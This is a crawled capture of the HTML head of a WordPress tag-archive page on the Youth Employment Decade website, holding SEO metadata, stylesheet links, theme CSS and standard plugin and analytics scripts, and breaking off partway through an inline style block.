

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.youthemploymentdecade.org/en/tag/becas-grant/
body_size: 17120
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
	<head>
		<title>becas Archives - Youth Employment Decade</title>
		
		<!-- Default Meta Tags -->
		<meta charset="UTF-8">

<link href="//www.google-analytics.com" rel="dns-prefetch">

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=yes">

<meta name="description" content="">
<link rel="shortcut icon" href="http://www.youthemploymentdecade.org/wp-content/uploads/2015/01/iphonelogo.png">		
<link rel="apple-touch-icon" href="http://www.youthemploymentdecade.org/wp-content/uploads/2015/01/iphonelogo.png">
<link rel="apple-touch-icon" sizes="114x114" href="http://www.youthemploymentdecade.org/wp-content/uploads/2015/01/iphonelogo.png">
<link rel="apple-touch-icon" sizes="72x72" href="http://www.youthemploymentdecade.org/wp-content/uploads/2015/01/iphonelogo.png">
<link rel="apple-touch-icon" sizes="144x144" href="http://www.youthemploymentdecade.org/wp-content/uploads/2015/01/iphonelogo.png">
<link rel="pingback" href="http://www.youthemploymentdecade.org/xmlrpc.php" />

		<!-- Facebook integration -->
  

<meta property="og:site_name" content="Youth Employment Decade">

<meta property="og:url" content="http://www.youthemploymentdecade.org/en"/>  
<meta property="og:type" content="website" />
<meta property="og:title" content="becas Archives - Youth Employment Decade">
<meta property="og:description" content="">



		<!-- css + javascript -->
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="http://www.youthemploymentdecade.org/en/tag/becas-grant/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="becas Archives - Youth Employment Decade" />
	<meta property="og:url" content="http://www.youthemploymentdecade.org/en/tag/becas-grant/" />
	<meta property="og:site_name" content="Youth Employment Decade" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://www.youthemploymentdecade.org/en/tag/becas-grant/","url":"http://www.youthemploymentdecade.org/en/tag/becas-grant/","name":"becas Archives - Youth Employment Decade","isPartOf":{"@id":"http://www.youthemploymentdecade.org/en/#website"},"primaryImageOfPage":{"@id":"http://www.youthemploymentdecade.org/en/tag/becas-grant/#primaryimage"},"image":{"@id":"http://www.youthemploymentdecade.org/en/tag/becas-grant/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2018/07/Pedro-Sanchez.jpg?fit=4500%2C2400","breadcrumb":{"@id":"http://www.youthemploymentdecade.org/en/tag/becas-grant/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.youthemploymentdecade.org/en/tag/becas-grant/#primaryimage","url":"https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2018/07/Pedro-Sanchez.jpg?fit=4500%2C2400","contentUrl":"https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2018/07/Pedro-Sanchez.jpg?fit=4500%2C2400","width":4500,"height":2400},{"@type":"BreadcrumbList","@id":"http://www.youthemploymentdecade.org/en/tag/becas-grant/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"http://www.youthemploymentdecade.org/en/"},{"@type":"ListItem","position":2,"name":"becas"}]},{"@type":"WebSite","@id":"http://www.youthemploymentdecade.org/en/#website","url":"http://www.youthemploymentdecade.org/en/","name":"Youth Employment Decade","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.youthemploymentdecade.org/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Youth Employment Decade &raquo; Feed" href="http://www.youthemploymentdecade.org/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Youth Employment Decade &raquo; Comments Feed" href="http://www.youthemploymentdecade.org/en/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Youth Employment Decade &raquo; iCal Feed" href="http://www.youthemploymentdecade.org/en/events/?ical=1" />
<script type="text/javascript" id="wpp-js" src="http://www.youthemploymentdecade.org/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="http://www.youthemploymentdecade.org/en/wp-json/wordpress-popular-posts" data-post-id="0" data-token="7c6bb529b3" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Youth Employment Decade &raquo; becas Tag Feed" href="http://www.youthemploymentdecade.org/en/tag/becas-grant/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='apsc-frontend-css-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='flick-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/mailchimp/assets/css/flick/flick.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/mailchimp/assets/css/frontend.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-elusive-css' href='http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/font-icons/elusive/css/elusive.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-flexslider-css' href='http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/flexslider/flexslider-custom.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-social-css' href='http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/font-icons/social-icons/css/zocial.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-entypo-css' href='http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/font-icons/entypo/css/entypo.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-symbol-css' href='http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/font-icons/symbol/css/symbol.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-swipebox-css' href='http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/swipebox/swipebox.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-bootstrap-css' href='http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/bootstrap/css/bootstrap.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-theme-css' href='http://www.youthemploymentdecade.org/wp-content/themes/presso/css/theme.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
.addtoany_share_save_container { text-align:right; }
/*# sourceURL=addtoany-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="http://www.youthemploymentdecade.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"http://www.youthemploymentdecade.org/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="instant-search-js-extra">
/* <![CDATA[ */
var instant_search = {"blog_url":"http://www.youthemploymentdecade.org/en","ajax_url":"http://www.youthemploymentdecade.org/wp-admin/admin-ajax.php"};
//# sourceURL=instant-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/instant-search/instant-search.js?ver=1.9.1" id="instant-search-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.44.0" id="taxopress-frontend-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-DC5Y98J1WV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.youthemploymentdecade.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-DC5Y98J1WV");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="http://www.youthemploymentdecade.org/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.youthemploymentdecade.org/en/wp-json/wp/v2/tags/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.youthemploymentdecade.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="http://www.youthemploymentdecade.org/en"><link rel="alternate" href="http://www.youthemploymentdecade.org/en/wp-json/tribe/events/v1/events/?tags=becas-grant" /><style type="text/css">
.qtranxs_flag_en {background-image: url(http://www.youthemploymentdecade.org/wp-content/plugins/qtranslate-xt-master/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_es {background-image: url(http://www.youthemploymentdecade.org/wp-content/plugins/qtranslate-xt-master/flags/es.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="http://www.youthemploymentdecade.org/en/tag/becas-grant/" rel="alternate" />
<link hreflang="es" href="http://www.youthemploymentdecade.org/es/tag/becas-grant/" rel="alternate" />
<link hreflang="x-default" href="http://www.youthemploymentdecade.org/en/tag/becas-grant/" rel="alternate" />
<meta name="generator" content="qTranslate-XT 3.7.1" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta name="google-site-verification" content="eG5QZ3qULPEyJbWkWP2eUUII4oIDh1clzOE8WsBerlU">	<style type="text/css" id="custom-background-css">
	body.custom-background.site-layout-boxed
	, body.custom-background.site-layout-full-large #off-canvas-body-inner
	, body.custom-background.site-layout-full-medium #off-canvas-body-inner
	{ background-color: #4e5a75; background-image: url('http://www.youthemploymentdecade.org/wp-content/uploads/2020/01/backgrunn-scaled.jpg'); background-repeat: repeat; background-position: top left; background-attachment: fixed; }
	</style>
	<link rel="icon" href="https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2018/02/pegasus-cuadrado-blanco-small.png?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2018/02/pegasus-cuadrado-blanco-small.png?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2018/02/pegasus-cuadrado-blanco-small.png?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2018/02/pegasus-cuadrado-blanco-small.png?fit=270%2C270" />
<link href='http://fonts.googleapis.com/css?family=Oswald:400,400italic,700,700italic,700,700italic|Open+Sans:400,400italic,700,700italic,400,400italic&#038;subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese' rel='stylesheet' type='text/css'>	<style type="text/css">
				
				
		::selection { color: white; background-color: #1e73be; }
		h1, h2, h3, h4, h5, h6 {
			font-family: Oswald, sans-serif;
			font-weight: 700;
			color: #333333;
		}
		h1 { line-height: 1.1; }
		h2 { line-height: 1.2; }
		h3, h4, h5, h6 { line-height: 1.4; }
		body {
			font-family: Open Sans, sans-serif;
			font-size: 14px;
			font-weight: 400;
			color: #666666;
		}

		.header-font,
		woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li
		{ font-family: Oswald, sans-serif; font-weight: 700; }
		.header-font-color { color: #333333; }

		.wp-caption p.wp-caption-text {
			color: #333333;
			border-bottom-color: #333333;
		}
		
		.body-font { font-family: Open Sans, sans-serif; font-weight: 400; }

		/* Only header font, No font-weight */
		.mobile-nav,
		.top-nav,
		.comment .author > span, .pingback .author > span, 
		.label, .tagcloud a,
		.woocommerce .product_meta .post-tags a,
		.bbp-topic-tags a,
		.woocommerce div.product span.price, .woocommerce-page div.product span.price, .woocommerce #content div.product span.price, .woocommerce-page #content div.product span.price, .woocommerce div.product p.price, .woocommerce-page div.product p.price, .woocommerce #content div.product p.price, .woocommerce-page #content div.product p.price,
		.main-nav .menu-link { font-family: Oswald, sans-serif; }

		/* Primary Color */
		.primary-bg,
		.label, .tagcloud a,
